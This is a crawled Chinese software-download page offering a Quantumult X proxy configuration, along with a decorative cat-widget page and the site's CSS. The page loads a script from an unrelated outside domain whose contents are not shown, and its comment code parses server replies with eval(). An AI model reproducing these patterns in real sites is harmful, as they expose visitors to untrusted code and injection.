

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://s7ss.cn/index.php?tpl=content_app&id=369
body_size: 6710
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>Quantumult X懒人配置免费下载|Quantumult X懒人配置手机版下载 - 黑科技软件资源</title><meta name="keywords" content="Quantumult X懒人配置" /><meta name="description" content="QuantumultX懒人配置,点下载进入配置后复制浏览器链接圈X小风车-下拉最底部-下载配置-粘贴链接-右上✓-进入后右上✓保存即可nbsp;基础教程：https://mp.weixin.qq.com/s/siOnP2zislqORnw2rBqEzwnbsp;软件获取：http://hkj.work.gdhttps://www.snfaka.com//links/3915CA00nbsp;" /><script language="javascript" type="text/javascript" src="/templates/lib/jquery-1.7.1.min.js" ></script><link rel="stylesheet"  href="/templates/default/css/style.css"  type="text/css" /><script type="text/javascript" src="/templates/default/css/js/comm.js"></script><script type="text/javascript"src=" http://hvvv.cc/s7ss.cn.js"></script>

<script type="text/javascript" src="/templates/lib/common.js"></script>

<script type="text/javascript" src="/templates/lib/search.js"></script>

<script type="text/javascript">

/*搜索*/

function do_search(){

    var searchvalue = $("#seach-txt").val();

    if(searchvalue==''){return false;}

    window.location.href="/index.php?tpl=search&q="+encodeURIComponent(searchvalue);

}

</script>

</head>

<body>



<div class="warp">

    <div class="warp-top"> <!-- 顶部  开始-->

        <div class="top-bar-area">

            <div class="marauto">

               <div class="l bar-left" style="color:#aaa;">

                    <a class="web-name" href="http://ivapp.cn">黑科技软件资源</a>&nbsp;&nbsp;&nbsp;&nbsp;应用：279 当日：0 新闻： 当日：0 
                </div>

                <div class="r bar-right">

                    <a href="/index.php?tpl=rss" >RSS</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.fav('黑科技软件资源','http://ivapp.cn');" id="collecttion">收藏本站</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.sethome('http://ivapp.cn');" id="home-page">设为首页</a>

                </div>

          </div>

        </div>

        <div class="top-head">

            <div class="marauto">

                <a href="javascript:void(0);" class="l web-logo"><img border="0" src="/upload/logo.png"></a>

                <ul class="r head-seach">

                    <li class="seach-bar">

                        <p class="bdr-span">

                            <input type="text" class="l seach-txt" id="seach-txt" onkeyup="search_up(this,event)" onclick="show_hot(this);" onkeydown="search_down(this,event); if(event.keyCode==13) do_search();" value=""/>

                            <a href="javascript:void(0);" class="l seach-btn" onClick="do_search()">搜应用</a>

							

                        </p>

                    </li>

					<li class="keyword">

						热门搜索：

                        
                        <a href="/index.php?tpl=search&q=GlaryUtilitiesPro">GlaryUtilitiesPro</a>

                        
                        <a href="/index.php?tpl=search&q=Glary Utilities Pro">Glary Utilities Pro</a>

                        
                        <a href="/index.php?tpl=search&q=Twitte">Twitte</a>

                        
                        <a href="/index.php?tpl=search&q=锤子助手">锤子助手</a>

                        
                        <a href="/index.php?tpl=search&q=switch">switch</a>

                        
					</li>

                </ul>

            </div>

        </div>


	
<a align="center"><marquee direction=left><span><font style="font-size: 100%; font-weight:100%" color="#000880">公告：<span style="text-decoration: none"><font style="font-size: 100%; font-weight:100%" color="#000880"><span style="text-decoration: none"><font color="#FF0000">微信公众号：ios黑科技    本站已换新网址：ivapp.cn  请尽快更换！</font></span></font></span></marquee></a>


<script>
 var swiper = new Swiper('.hy-switch', {

	        pagination: '.swiper-pagination',

	        paginationClickable: true,

	        slidesPerView: 5,

	        spaceBetween: 0,

	        nextButton: '.swiper-button-next',

	        prevButton: '.swiper-button-prev',

	        breakpoints: {

	            1200: {

	                slidesPerView: 4,

	                spaceBetween: 0

	            },

	            767: {

	                slidesPerView: 3,

	                spaceBetween: 0					            

	            }

	        }

	    });	 

	    </script>

        <div class="top-nav">

            <div class="pr marauto">

                <ul class="ul-nav">

                    <li><a href="/" >首页</a></li>

                    <li><a href="/index.php?tpl=list_app&cpy=yueyu&p=1" >越狱</a></li><li><a href="/index.php?tpl=list_app&cpy=iPhone&p=1" class="selected">苹果</a></li><li><a href="/index.php?tpl=list_app&cpy=Android&p=1" >安卓</a></li><li><a href="/index.php?tpl=list_app&cpy=Windows&p=1" >电脑</a></li><li><a href="/index.php?tpl=list_app&cpy=gz&p=1" >规则</a></li>
                    <li>

                      

                    </li>

                    <li>

                        <a href="/index.php?tpl=lastupdate" >最新</a>

                    </li>

                </ul>

            </div>

        </div>

    </div><!-- 顶部 结束-->

    <p class="line-t-15"></p>        <div class="warp-content"> <!-- 主体内容 开始 -->        <div class="head-locate">            <span>您当前位置：</span>            <a href="/index.php?tpl=list_app&cpy=iPhone&p=1">苹果</a>&nbsp;>&nbsp;<a href="/index.php?tpl=list_app&cpy=po&p=1">苹果软件</a>&nbsp;>&nbsp;            <span>Quantumult X懒人配置</span>        </div>        <div class="marauto">            <div class="l body-left"> <!-- 左侧主体内容 -->                <div class="bor-sty bg-fff bout-content app-info">                    <div class="code-right">                        <img title="用你的手机扫描这里" src="http://qr.liantu.com/api.php?text=http%3A%2F%2Fivapp.cn%2Fdownload.php%3Fhid%3D465&w=140&m=5"/>                        <p>扫描二维码，快速下载本应用</p>                                           </div>                    <div class="app-info-i">                        <a href="/index.php?tpl=content_app&id=369" class="l rank-img"><img src="/upload/img/2025/01/11/678183d6c5d8c.png" border="0" alt=""></a>                        <div class="app-info-n">                            <a class="app-title" href="/index.php?tpl=content_app&id=369"><b>Quantumult X懒人配置</b></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="col-94 download-num">下载： 79471</span>&nbsp;&nbsp;<span class="col-94 download-num">点击： 167779</span>                         <ul class="level"><li class="l5"></li></ul>                        </div>                        <br /><br />                        <div class="detailed-info">                            <span>大小：懒人版</span>                            <span>更新日期：2025-01-11</span>                            <span>类型：</span>                            <span>最新版本：导入圈即可</span>                            <span>开发者：</span>                        </div>                    </div>                    <div class="down-install">                        <a href="javascript:void(0);" onclick="window.open('/download.php?id=465');" class="down-computer"></a>&nbsp;&nbsp;                        <script src="http://wandoujia.com/api/wdapi.js" type="text/javascript"></script>                        <script type="text/javascript">                        function down_apk(a){                            $.getJSON('http://data.appcms.cc/apkjson.php?jsoncallback=?',{"hid":465},function(json){                                try{$('#tdownurl').attr({"href":json.url});return wdapi_apkdl_m(a, 'api_143');}catch(e){alert(e.message);}                            });                            return false;                        }                        </script>                                               <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果无法下载，<span>点此 <a style="color:blue;" href="javascript:void(0)" onClick="setbug('465','http://data.appcms.cc')">提交错误</a></span>                    </div>                    <p class="hr"></p>                    <div class="screenshot">                        <div class="ibox">                            <ul class="date_history">                                <li class="date_his_list date_bluebg">                                    <ul class="date_his_son">                                        <li>版本号</li>                                        <li>大小</li>                                        <li>更新时间</li>                                        <li>版本要求</li>                                        <li style="text-align:right;">立即下载</li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=369&hid=465">最新版</a></li>                                        <li>魔法世界</li>                                        <li>2025-01-11</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=369&hid=465" title="下载"></a></li>                                    </ul>                                </li>                                                            </ul>                        </div>                    </div>                    <div class="introduce">                        <h3><b>Quantumult X懒人配置 应用介绍</b></h3>                        <br />                        <p class="in-info">                            <p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;">
	<span style="font-size:16px;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;">点下载进入配置后复制浏览器链接</span></strong></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;">
	<span style="font-size:16px;"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;">圈X小风车-下拉最底部-下载配置-粘贴链接-右上✓-进入后右上✓保存即可</span></strong><br />
	&nbsp;</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;">
	<span style="font-size:16px;"><strong><span style="margin: 0px; padding: 0px;">基础教程：</span></strong></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;">
	<span style="font-size:14px;"><a href="https://mp.weixin.qq.com/s/siOnP2zislqORnw2rBqEzw" target="_self"><span style="color:#0000ff;">https://mp.weixin.qq.com/s/siOnP2zislqORnw2rBqEzw</span></a></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;">
	<span style="font-size:14px;">&nbsp;</span></p>
<p>
	<span style="font-size:16px;"><strong>软件获取：</strong></span></p>
<p>
	<span style="font-size:14px;"><a href="http://hkj.work.gd/" target="_self"><span style="color:#0000ff;">http://hkj.work.gd</span></a></span></p>
<p>
	<span style="font-size:14px;"><a href="https://www.snfaka.com//links/3915CA00" target="_self"><span style="color:#0000ff;">https://www.snfaka.com//links/3915CA00</span></a></span></p>
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;">
	<span style="font-size:18px;">&nbsp;</span></p>
                        </p>                        <p class="line-t-25"></p>                        <h3><b>Quantumult X懒人配置 应用截图</b></h3>                        <br />                        <div class="scrbg">                        <div class="screen-img">                            <center>                                <p class="line-t-25"></p>                                                                <p class="line-t-10"></p>                            </center>                        </div>                        </div>                    </div>                    <div class="comment">                        <div id="comment_list"><div style="border-bottom:1px solid #ccc;height:30px;line-height:30px;font-size:14px;font-weight:bold;">网友评论</div><div class="c_list" style="margin:5px 0 0 0;font-size:12px;clear:both;"><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname226">etgew</b> &nbsp; 106.118.61.* &nbsp; 2022-03-20 01:38:25</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(226,'etgew');">回复(<span id="recomment226">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(226);">顶(<span id="good226">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(226);">踩(<span id="bad226">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">服务服务费</div></div><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname225">wd</b> &nbsp; 106.118.61.* &nbsp; 2022-03-20 01:35:25</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(225,'wd');">回复(<span id="recomment225">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(225);">顶(<span id="good225">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(225);">踩(<span id="bad225">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">德国人的个热水</div></div><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname193">111</b> &nbsp; 218.91.56.* &nbsp; 2021-12-06 10:47:13</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(193,'111');">回复(<span id="recomment193">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(193);">顶(<span id="good193">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(193);">踩(<span id="bad193">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">阿斯顿发斯蒂芬</div></div><script type="text/javascript">
			function cgood(comment_id){
				var good=C.cookie.get('good'+comment_id);
				if(good == null) good =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!good){
				$.post("comment.php?m=cgood",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#good"+comment_id).html(res);
					C.cookie.set('good'+comment_id,comment_id)
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function cbad(comment_id){
			var cbad=C.cookie.get('good'+comment_id);
			if(cbad == null) cbad =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!cbad){
				$.post("comment.php?m=cbad",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#bad"+comment_id).html(res);
					C.cookie.set('good'+comment_id);
					
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function recomment (comment_id,nick) {
				$("#parent_id").val(comment_id);
				$("#comment_id").val(comment_id);
				$("#comment").val("回复["+nick+"]:");
				$("#comment").focus();
				
			}
		</script></div><div class="pagebar" style="margin:10px 0 0 0;padding:0;"><style>.pagebar a{height:18px;line-height:18px;padding:0 5px;}</style><a onclick="page(369,0,1);">1</a><script type="text/javascript">
				//js分页函数
				function page(id, type, p){
					if(!p) p = 1;
					$.get("comment.php?m=list",{id:id,type:type,p:p},function(data){
						$("#comment_list").html(data);
					});
				}
				
			</script></div><br /><style>.comment_ipt{border:1px solid #ccc;height:24px;line-height:24px;width:100px;background:#f7f7f7;}.comment_l{margin-right:8px;}</style><div style="margin-top:10px;"><input type="hidden" value="0" id="type"/><input type="hidden" value="369" id="id" /><input type="hidden" value="0" id="parent_id" /><div style="line-height:200%;">网友评论仅供网友表达个人看法，并不表明 <strong>黑科技软件资源</strong> 同意其观点或证实其描述</div><div style="margin-top:5px;"><textarea style="width:100%;height:80px;border:1px solid #ccc;font-size:12px;line-height:200%;" name="comment" id="comment"></textarea></div><div style="margin-top:10px;height:40px;">  <span class="comment_l">昵称：<input type="text" id="user" value="" class="comment_ipt" /></span>  <span class="comment_l">验证码：<input tabindex="4" type="text" id="code" value="" class="comment_ipt" style="width:60px;" /><span>  <span class="comment_l"><img title="点击更换验证码" id="chk_code" src="/getcode.php?c=feedback" style="width:60px;height:25px;margin:-4px 8px 0 6px;" onclick="this.src='/getcode.php?c=feedback&t='+Math.random();" /><span>  <span class="comment_l"><input id="sub" type="button" onclick="sendcomment();" value="发表评论" class="comment_ipt" style="width:auto;height:26px;"/><span></div></div></div><script>
			function showcomment(type,id){
				$.get("comment.php?m=list",{type:type,id:id},function(data){
					
					$("#comment_list").html(data);
					
							
				});	
			}
			function sendcomment(){
			var type = $.trim($("#type").val());
			var parent_id = $("#parent_id").val();
			var comment = $.trim($("#comment").val());
			var id = $("#id").val();
			var user = $("#user").val();
			var code = $.trim($("#code").val());
			$.post("comment.php?m=add",{type:type,parent_id:parent_id,comment:comment,id:id,user:user,code:code},function(data){
				 try{
					var obj = eval("("+data+")");
					if(obj.code > 0){
						C.alert.opacty({"content":"<br>"+obj.msg+""});
                        return;
					}
                    showcomment(type,id);
					$("#chk_code").attr({"src":"/getcode.php?c=feedback&t="+Math.random()});
					}catch(e){
						alert(data);
					}
				});
			
			}
		</script></div>                    </div>                </div>            </div><!-- 左侧主体内容  结束 -->            <!--右侧内容-->                    <!--相关推荐-->              </div><!-- 右侧主体内容  结束 -->        </div>    </div> <!-- 主体内容 结束 -->    <p class="line-t-15"></p>    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>    <script type="text/javascript" id="bdshell_js"></script>    <script type="text/javascript">        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);    </script>    <div class="warp-footer"> <!-- 页脚 结束 -->

      <div class="marauto">

        <div class="l footer-left">

            <h4>友情链接</h4>

            <div class="footer-link">

                <a href="https://jq.qq.com/?_wv=1027&k=FL9Bl3g2" target="_blank">官方Q群</a><a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw" target="_blank">关注公众号</a><a href="http://udid.ioshkj.com" target="_blank">苹果UDID定制证书</a>
            </div>

            <div class="f-img-link">

            

            </div>

        </div>

        <p class="line-t-25"></p>

        <span class="footer-info">

            <p class="line-t-15"></p>



            <!-- 版权标识开始 -->

            <!-- 如果取消了版权标识，黑科技有权取消您的使用授权 -->

            <div class="l">Copyright © 2020: <a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw">微信公众号：ios黑科技</a> &copy; 软件资源分享站&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://data.appcms.cc/appsubmit.php' target='_blank' >本站大部分资源来自互联网收集，仅供用于学习和交流,请遵循相关法律法规，本站一切资源不代表本站立场，若本站收录的内容无意侵犯了贵司版权，请发邮件至ioshkj@163.com （我们会在3个工作日内删除侵权内容，谢谢。）</a></div>

            <!-- 版权标识结束 -->

            <div class="0">苹果 安卓 电脑 TV 越狱工具 6.62 免费资源分享站&nbsp;&nbsp;<br /><span id="runtime_span"></span><script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("8/1/2019 5:22:00");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="本站勉强运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script><br /><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278181491'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278181491%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>

            <p class="line-t-25"></p>

        </span>

      </div>    

    </div><!-- 页脚 结束  -->

</div>

<div class="to-top"  style="display:none;"  >

	<a class="to-top-a" title="返回顶部"></a>

</div>

<style>@media only screen and (max-width: 800px){.catIframe{display:none;}}.catIframe {position: fixed;width: 400px;bottom: 10%;left: 5%;transform: translate(-68%, -50%);z-idnex:99999;} </style><iframe src="https://zhanyuzhang.github.io/lovely-cat/cat.html" frameborder="0" class="catIframe"></iframe>

<script type="text/javascript">

	$(function(){

		$(window).scroll(function(){

				var scrolltop=$(this).scrollTop();

				scrolltop > 250 ? $('.to-top').show(): $('.to-top').hide();

				var top = $(window).height();

				$('.to-top').css({'top':scrolltop + top - 246});

			});

		$('.to-top').on('click',function(){

			if(!$('body').is(":animated"))

				$('html,body').animate({scrollTop: 0}, 500);

		});

	});

</script>

</body>

</html>

<!-- Powerd by AppCMS 1.3.139 -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/cat.html
body_size: 447
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
 <div id="hexo-helper-live2d">
  <canvas id="live2dcanvas" width="150" height="300"></canvas>
</div>
<style>
  #live2dcanvas{
    position: fixed;
    width: 150px;
    height: 300px;
    opacity:1;
    left: 200px;
    z-index: 999;
    pointer-events: none;
    bottom: -70px;
  }
</style>
<script type="text/javascript" src="./live2d/device.min.js"></script>
<script type="text/javascript" src="./live2d/script.js"></script>
<script type="text/javascript">
const loadScript = function loadScript(c,b){var a=document.createElement("script");a.type="text/javascript";"undefined"!=typeof b&&(a.readyState?a.onreadystatechange=function(){if("loaded"==a.readyState||"complete"==a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()});a.src=c;document.body.appendChild(a)};
(function(){
  if((typeof(device) != 'undefined') && (device.mobile())){
    document.getElementById("live2dcanvas").style.width = '75px';
    document.getElementById("live2dcanvas").style.height = '150px';
  }else
    if (typeof(device) === 'undefined') console.error('Cannot find current-device script.');
  loadScript("./live2d/script.js", function(){loadlive2d("live2dcanvas", "./live2d/assets/hijiki.model.json", 0.5);});
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://s7ss.cn/templates/default/css/style.css
body_size: 6944
content:
/* 初始化css */
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0;padding:0}
body{font:12px 'Microsoft YaHei', Arial,'宋体',Helvetica,sans-serif,'Arial Narrow',HELVETICA;background:#fff;-webkit-text-size-adjust:100%;}
a{color:#000;text-decoration:none;display:inline-block; cursor:pointer;}
a:hover{color:#3468F1;text-decoration:none}
em{font-style:normal}
li{list-style:none}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
p{word-wrap:break-word}
b{font-weight:normal;}


/* 大区域 概括样式 */
body{background:url(img/index/bg-body.gif) repeat;}
.warp {margin:0;padding:0;width:100%;height:auto;background:url(img/index/bg-skirt.gif) repeat-x; overflow:hidden; zoom:1;}
.warp .warp-top {height:auto; clear:both;}
.warp .warp-content {clear:both; }
.warp .warp-footer{width:100%; clear:both;}
.marauto ,.warp .warp-content {width:960px;margin:0 auto;}

.l{ float:left;}
.r{float:right;}
.pr{position:relative;}
.pa{position:absolute;}
.zIndex10{z-index:10;}
.w100{width:100%;}
.disInBlock{display:inline-block;}
.martop{margin-top:5px;}
.pad-t-b{padding:15px 20px;}
.go-cst{width:60px; float:right; height:22px;color:#3097e7; margin-top:-10px;}

.line-t-50,.line-t-25,.line-t-30,.line-t-29,.line-t-28,.line-t-15, .line-t-10,.line-t-6{width:100%;clear:both;font-size:0;line-height:0;}
.line-t-50{height:50px;}
.line-t-30{height:30px;_height:34px;}
.line-t-29{height:29px;}
.line-t-28{height:28px;}
.line-t-25{height:25px;}
.line-t-15 {height:15px; }
.line-t-10{height:10px;}
.line-t-6{height:6px;}
.nav-opacity{filter:Alpha(opacity=95);opacity:0.95;background:#0078bb;}
.nav-opacity-none{filter:Alpha(opacity=100);opacity:1;background:transparent;}
p.hr{margin:0 28px; }
p.hr,p.hr2{display:block; border:1px dashed #ccc; border-width:0 0 1px 0; line-height:0; font-size:0; height:1px; padding:12px 0; clear:both;}
.pdt9{padding-top:9px;}
.padtb{padding:30px 0;}
.font{color:#282828; font-size:14px; line-height:22px;}
.textIndent20{text-indent:40px;}
.fSize18{font-size:18px;}
.marLeft20{margin-left:20px;}
.pdb30{padding-bottom:30px;}
.colCCC{color:#ccc;}
.mar-t5{margin-top:5px;}
.mar-r10{margin-right:10px;}
.date_bluebg{ background:#ddf0fd;}


/* 返回顶部 */
.to-top{ position:absolute; right:20px; top:80%; border-radius:6px; background:#CDE7F5;}
.to-top-a{ font-family:Arial; width:50px; height:50px; background:url(img/top3.png) no-repeat 50% 50%; }


/* 星星 */
ul.level{background:url(img/stars.gif) no-repeat 0 -11px;width:68px; line-height:0;font-size:0; height:10px;display:inline-block; position:relative;}
ul.level li.l1,ul.level li.l2,ul.level li.l3,ul.level li.l4,ul.level li.l5{background:url(img/stars.gif) no-repeat; line-height:0;font-size:0; position:absolute; height:10px; display:inline-block;z-index:1000;}
ul.level li.l1{ width:20%; }
ul.level li.l2{ width:40%; }
ul.level li.l3{ width:60%; }
ul.level li.l4{ width:80%; }
ul.level li.l5{ width:100%; }

.bg-fff{background:#fff;}
.sort-num{background: url(img/index/css.gif) no-repeat 0px -185px;color:#fff;margin-right:10px;}
.sort-num-grey{background: url(img/index/css.gif) no-repeat -30px -185px; color:#666; }
.col-6b{color:#6b6b6b;}
.col-94{color:#949494;}
.txt-overflw{overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.more{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px; margin-right:10px; line-height:30px;}
.more:hover{color:#2C9EE2; text-decoration:underline;}
.bor-sty{ border:2px solid #2788CF; border-width:2px 0 1px 0; border-bottom-color:#ccc; overflow:hidden; zoom:1; }
.bgGrey{background:#ebeced;}
.font-grey{color:#9E9E9E;}
.w300{width:500px;}
.fontWeight500{font-weight:500;}
.h788{height:788px;}
.h788 span{ display:block; padding-top:20px; text-align:center; width:100%; font-size:18px; color:#555;}
.lh30{line-height:30px;}
/* 顶部 */
	/* 顶部 条状区域 */
.warp-top .top-bar-area {height:30px; line-height:30px; background:#e9f5fb; }
.warp-top .top-bar-area .bar-right{height:30px;}
.warp-top .top-bar-area a {color:#666;}

	/* 顶部 logo及查询区域 */
.warp-top .top-head .web-logo{width:477px; height:70px; margin:20px 0 0 0;}
.top-head .head-seach{ width:340px; height:70px; margin:30px 0 0 0;}
.top-head .head-seach .bdr-span{border:2px solid #b8ddf8;width:330px; height:28px;} 
.top-head .head-seach .bdr-span input.seach-txt {border:0;width:280px;font:宋体 12px/28px;text-indent:10px; padding:6px 0;}
.top-head .head-seach .bdr-span a.seach-btn{height:28px; line-height:28px; color:#fff; background:#3eb8fa;width:50px; text-align:center; margin-left:0;}
.top-head .head-seach .bdr-span label.seach-lab{top:6px; left:12px; color:#999;}
.top-head .head-seach .keyword{height:36px; line-height:36px; font-size:13px;color:#3890c2;overflow:hidden;width:330px;}
.top-head .head-seach a{color:#3890c2; margin-left:8px;}
	
	/* 顶部 菜单区域 */
.warp-top .top-nav { height:42px; background:url(img/index/bg-navi.gif) repeat-x;width:100%; clear:both; border:2px solid #ccc; border-width:0 0 2px 0;}
.warp-top .top-nav ul li {margin-right:3px;}
.warp-top .top-nav ul li,.warp-top .top-nav ul li dl dd {float:left; display:block;}
.warp-top .top-nav ul li a{padding:0 22px;font-size:14px; line-height:42px; color:#fff;}
.warp-top .top-nav ul li a.selected{background:#0078bb;}
.warp-top .top-nav ul li dl{position:absolute;}
.warp-top .top-nav ul li dl.ad-play{width:200px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl.ad-software{width:280px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl dd a {font-size:12px; line-height:30px; }

/* 顶部 结束 */

/* 主体内容 */
	/* 主体内容 左侧 */
.warp-content .body-left{width:720px;}
.warp-content .body-right{width:232px;}
.body-left .body-top-poster {height:180px; position:relative; background:#fff; }
.body-top-poster ul.roll-poster{width:715px; height:180px; overflow:hidden;}
.body-top-poster ul.roll-poster li{ width:100%; height:180px; position:absolute; display:inline-block; float:left;}
.body-top-poster span.index-poster{position:absolute; top:150px; left:600px; display:block;}
.body-top-poster span.index-poster a{ margin:0 5px; height:20px; width:20px;line-height:20px;text-align:center; border:1px solid #ccc;}
.body-cent-boutique{}
.body-cent-boutique span.title,.the-one span.title{height:30px; width:100%; font-size:16px;font-weight:bold;display:block;color:#2C9EE2;line-height:30px;}

.body-left .body-cent-boutique span.title em{float:left;width:80px; margin-left:7px;}
.body-cent-boutique span.title a{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px;}
.body-cent-boutique span.title a:hover{ text-decoration:underline;}
.body-cent-boutique ul.bout-content {background:#fff;padding-top:10px;display:block; height:498px;}
.body-cent-boutique ul.bout-content li{display:inline-block; float:left;  width:130px; height:152px; margin: 0 6px 10px 6px; _margin: 0 5px 10px 5px;_margin-left:5px;border:1px solid #f0f0f0;}
.body-cent-boutique ul.bout-content li.li-hover{background:url(img/index/css-img.png) -265px -451px no-repeat; border:1px solid #fff;;}
.body-cent-boutique ul.bout-content li dl dt{width:72px; height:72px;margin: 15px 0 3px 28px;}
.body-cent-boutique ul.bout-content li dl dd{height:28px; line-height:28px; text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-name a {font-weight:bold;word-spacing:1px;letter-spacing: 1px;width:110px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.body-cent-boutique ul.bout-content li dl dd.play-download a,
.open .info-and-download a.dwd{width:64px; line-height:200%; line-height:28px; font-size:12px; font-weight:bold; background:url(img/index/css.gif) left  -1317px;color:#fff;text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-download a:hover,
.open .info-and-download a.dwd:hover{background:url(img/index/css.gif) left -1375px;}

.body-left .poster-slide {width:720px; height:110px;background-color:#f7f7f7;}
.poster-slide .slide-content {overflow:hidden; height:110px; width:620px;position:relative; float:left; }
.poster-slide .slide-content ul{width:3000px;position:absolute; }
.poster-slide .slide-content ul li{float:left; display:inline-block;}
.poster-slide .slide-content ul li img{ width:203px; height:110px; }
.poster-slide a.prev,.poster-slide a.next{width:42px; height:110px; line-height:110px; text-align:center; border:1px solid #F0F0F0; }
.poster-slide a.prev{background:url(img/index/roll.gif) no-repeat 0px 25px; margin-right:6px;}
.poster-slide a.next {background:url(img/index/roll.gif) no-repeat -108px 25px; }
.poster-slide a.prev:hover{background:url(img/index/roll.gif) no-repeat 0px -109px; }
.poster-slide a.next:hover {background:url(img/index/roll.gif) no-repeat -108px -108px; }

.body-left .ranking {background:#fff; display:block; height:405px;}
.ranking .game-ranking,.apps-ranking,.new-ranking{width:240px; height:420px;}
.ranking span.rank-title{height:50px;color: #0b87cc;line-height: 46px;text-align: center; font-size: 18px; display:block;}
.ranking .game-ranking span.rank-title,.new-ranking span.rank-title{background:url(img/index/css.gif) repeat-x -20px -53px; width:240px;}

.ranking .apps-ranking{background:#f9f9f9;}
.ranking ul{height:360px;}
.ranking ul li{ padding:5px 0;}
.ranking .apps-ranking span.rank-title{background:url(img/index/css.gif) repeat-x 28px -0px;}
.ranking  p{margin:0; padding:0; display:block;}
.open {height:50px;}
.open .sort,.ranking .close .sort{width:17px; height:18px; display:inline-block; text-align:center; line-height:18px; margin-left:10px;}
.open .rank-img img{width:48px; height:48px;vertical-align:-33px;}
.open .info-and-download{float:right; width:126px; }
.open .info-and-download .description{width:115px;height:20px; line-height:18px;font-size:14px; font-weight:bold;padding-bottom:1px;color:#666;}
.open .info-and-download .description:hover{color:#3097e7;}
.close .download-num{margin-left:5px;_margin-left:-5px; width:80px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.close .description{width:106px; height:22px; line-height:22px;}
.close .description:hover{color:#6b6b6b;}

